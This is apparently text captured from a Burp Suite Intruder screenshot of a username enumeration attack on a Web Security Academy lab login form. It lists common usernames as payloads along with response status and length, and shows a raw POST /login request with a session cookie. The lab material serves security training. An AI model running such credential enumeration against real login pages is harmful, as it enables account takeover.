 Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length -warning> Comment
70 apollo 200 3078 Invalid username or password
0 200 3076 Invalid username or password.
1 carlos 200 3094 Invalid username or password.
2 root 200 3092 Invalid username or password.
3 admin 200 3094 Invalid username or password.
4 test 200 3075 Invalid username or password.
5 guest 200 3077 Invalid username or password.
6 info 200 3093 Invalid username or password.
7 adm 200 3092 Invalid username or password.
8 mysql 200 3092 Invalid username or password.
9 user 200 3077 Invalid username or password.
10 administrator 200 3079 Invalid username or password.
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 0a0600f104834294c0630d3900930026.web-security-academy.net
3 Cookie: session=kmIgu9yI6PVyXEXjNR3raGpUMYlKsm98
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:106.0) Gecko/20100101 Firefox/106.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 28
10 Origin: https://0a0600f104834294c0630d3900930026.web-security-academy.net
11 Referer: https://0a0600f104834294c0630d3900930026.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=apollo&password=foo
Search... 0 matches
Finished